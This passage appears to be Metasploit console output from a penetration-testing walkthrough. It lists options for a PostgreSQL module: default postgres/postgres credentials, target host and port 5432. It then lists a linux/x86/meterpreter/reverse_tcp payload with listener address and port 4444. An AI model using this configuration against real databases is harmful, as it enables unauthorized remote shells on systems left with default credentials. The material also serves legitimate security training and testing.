 Used when making a new connection via RHOSTS:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
DATABASE  postgres         no        The database to authenticate against
PASSWORD  postgres         no        The password for the specified username. Leave blank for a random password.
RHOSTS                     no        The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT     5432             no        The target port (TCP)
USERNAME  postgres         no        The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port